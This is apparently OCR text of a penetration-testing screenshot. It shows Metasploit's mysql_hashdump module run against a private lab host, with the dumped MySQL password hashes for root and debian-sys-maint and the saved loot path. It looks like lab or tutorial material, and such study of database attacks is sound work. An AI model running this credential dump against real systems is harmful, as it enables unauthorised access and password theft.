 root : .ruby.bin
File Edit View Bookmarks Settings Help
msf auxiliary(mysql_hashdump) > run
[+] Saving HashString as Loot: root:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] Saving HashString as Loot: root:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] Saving HashString as Loot: root:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] Saving HashString as Loot: :
[+] Saving HashString as Loot: :
[+] Saving HashString as Loot: debian-sys-maint:*E07F0A7CCC0044345116513C989F45663C1F8347
[+] Saving HashString as Loot: root:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[*] Hash Table has been saved: /root/.msf4/loot/20120928154433_default_192.168.200.133_mysql.hashes_721344.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_hashdump) >
back | track 5
root : .ruby.bin